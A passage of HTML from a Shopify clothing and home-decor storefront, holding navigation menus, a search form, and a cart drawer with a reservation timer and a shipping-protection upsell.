              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
